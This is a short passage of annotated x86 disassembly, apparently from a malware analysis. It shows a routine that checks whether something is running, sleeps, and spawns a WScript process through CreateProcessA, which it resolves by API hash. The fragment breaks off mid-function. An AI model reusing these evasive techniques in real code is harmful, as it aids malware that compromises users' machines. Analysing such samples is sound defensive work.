 000003F2 mov edi, eax ; edi=Sleep
000003F4 mov eax, esi
000003F6 call runningCheck
000003FB test eax, eax
000003FD jnz short loc_423
000003FF push 200
00000404 call edi ; Sleep
00000406 push esi
00000407 call CreateWScriptProcess
0000040C pop ecx
0000040D test eax, eax
0000040F jz short loc_423
00000411 db 36h
0000034C CreateWScriptProcess proc near
0000034C
0000034C var_C4= dword ptr -0C4h
0000034C var_C0= dword ptr -0C0h
0000034C var_BC= dword ptr -0BCh
0000034C var_5C= dword ptr -5Ch
0000034C var_30= dword ptr -30h
0000034C var_2C= word ptr -2Ch
0000034C var_14= dword ptr -14h
0000034C arg_0= dword ptr 8
0000034C
0000034C push ebp
0000034D mov ebp, esp
0000034F sub esp, 0C8h
00000355 push edi
00000356 push 11h
00000358 xor eax, eax
0000035A pop ecx
0000035B lea edi, [ebp+var_5C]
0000035E rep stosd
00000360 lea edi, [ebp+var_14]
00000363 stosd
00000364 stosd
00000365 stosd
00000366 push 16B3FE72h ; CreateProcessA
0000036B db 36h
0000036B push [ebp+arg_0]
0000036F stosd